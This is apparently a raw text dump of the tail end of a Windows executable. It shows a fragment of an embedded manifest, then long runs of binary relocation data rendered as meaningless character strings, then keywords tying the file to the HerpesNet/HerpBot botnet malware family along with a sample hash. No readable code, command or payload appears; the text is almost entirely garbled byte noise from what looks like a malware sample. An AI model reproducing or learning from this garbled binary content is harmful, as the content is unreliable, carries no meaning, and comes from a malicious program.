</requestedPrivileges>
</security>
</trustInfo>
</assembly>PA
000@0
1 101@1P1`1p1
2 202@2P2`2p2
3)3<3O3b3u3
4 4-4;4N4a4t4
525E5X5k5~5
616D6W6j6}6
707C7P7^7k7y7
8,8?8R8e8x8
9+9>9Q9^9l9
>->J>l>y>
?.?;?z?
0 0N0
515f5
6,6L6u6
7-7D7v7
848K8b8y8
:(:?:V:m:
:1;z=
= >Z>
>D?c?
161J1
383m3
4#4M4i4
545F5M5V5j5u5
6!6'6I6T6a6n6w6
7 7&7,7W7b7o7|7
8$8;8I8P8]8c8
8+9:9
:-:N:U:
;#;;;G;N;w;
<(<D<Z<y<
<0=?=`=e=k=r=
?2?F?^?x?
0(0.060<0D0J0R0X0l0
051X1w1
2'2/2=2K2Y2g2u2
3 3Z3}3
444<4Q4m4
4Z5}5
7"7/777E7
8!8C8]8
9+9G9e9n9{9
<'<2<
<.=8=B=~=
050@2F2l2
5.6f6
6j7x7
8%8L8z8
9/9=9C9S9Y9i9o9
: :r:
;:;S;g;n;
<@<G<M<
1n2x2
303B3P3v3
4)4?4P4
4#5N5
6D6f6
7Q8i8{8
9#9-959<9K9
<9=Q=Z=j=
>4>=>S>p>
0"0,0b0
1$1)141>1O1l1u1|1
2!2Y2q2
363O3Y3c3i3o3v3~3
9t9z9
:$:):2:`:g:l:s:z:
;$;+;D;R;`;k;r;
;7<e<{<
=4=R=o=
>.>5>F>V>z>
?$?@?u?
0(0.030\0y0
0$1B1g1~1
1*2C2V2_2f2|2
2:3b3m3t3
5"5(515A5S5Z5
6F6l6w6
727K7
9)9O9m9t9x9|9
9R:]:x:
; ;$;(;,;v;|;
;Z<_<h<w<
0C1h1w1
2%2v2
2 343:3@3F3L3R3Y3`3g3n3u3|3
4!4(4
7"7+777n7w7
8 8&8/868X8
959?9U9`9z9
:$:>:E:p:
;\<d<|<
=(=.=7===F=R=X=`=f=r=x=
=<>B>l>r>x>
>F?i?s?
0%0+02080?0E0M0T0Y0a0j0v0{0
1<1B1Z1v1
6'6[6f6p6
767I7
8"9.9A9S9n9v9~9
:F:W:k:
=%=6=o=
?B?^?
6%676~6
7-7^7{7
7e9r9{9
:P:[:e:v:
:A<R<Z<`<e<k<
<!=m=y=
=.>5>J>
> ?P?b?
0,0<0_0l0x0
2/2F2T2Z2}2
474=4B4P4U4Z4_4o4
42575>5C5J5O5]5
5U6d6r6x6~6(7-7?7]7q7w7
9~:i>{>
?1?C?U?g?y?
:0l0
1 1$1(1,101z1
2$2(2,2M2w2
3 3$3(304=4V4t4
7m9G:
;H;^;
>$>+>:>F>S>w>
?'?K?z?
3.3T3
3G788
> >$>(>,>0>4>8>E>h>s>y>
?I?c?}?
1%2\2
2E3_3h3
4,5T5m5
6*686E6d6
9P:V:[:a:r:
=E=m=
>">&>,>0>6>:>?>E>I>O>S>Y>]>c>g>
;i<">5>
0<10282
3b4h4 5
9Z:`:n:
;!;[;
2"2&2*272
2!313N3
M1Z1h1
1&2A2j2
3D3q3
7)7-727
3$3(3,30343@3D3
d1l1t1|1
9 9$9(9,9094989<9@9D9H9L9P9T9X9\9`9d9h9l9p9t9x9|9
: :$:(:,:0:4:8:<:@:D:H:L:P:T:X:\:`:d:h:l:p:t:x:|:
101@1D1T1X1\1`1h1
2(282<2D2\2l2p2
3,303H3X3\3l3p3t3|3
4(40484@4D4H4P4d4l4t4|4
5 5,5H5T5p5
6,606P6l6p6
787X7x7
8P8`8t8
9$9,949@9`9l9
:$:D:L:T:\:d:l:x:
;<;D;L;T;\;d;l;t;
< <@<H<P<X<`<h<t<
=H=P=T=l=p=
0 0@0`0
6 6$6(6,6064686<6@6D6H6L6P6T6X6\6`6d6h6l6p6
7 7$7(7
;(;,;0;4;8;<;@;D;H;L;X;\;`;d;h;l;p;t;x;|;
2 2$2(2,2024282<2@2D2H2L2P2T2X2\2`2d2h2l2p2t2x2|2
3 3$3(3034383<3@3D3H3L3P3T3X3\3`3d3h3l3p3t3x3|3
9 9$9(9,9094989<9@9D9H9L9P9T9X9\9`9d9h9l9p9t9x9|9
: :(:,:0:4:8:<:@:D:H:L:P:T:X:\:`:
Comments
Keywords: zeroxcode herpesnet herpbot herpnet frk7 db6779d497cb5e22697106e26eebfaa8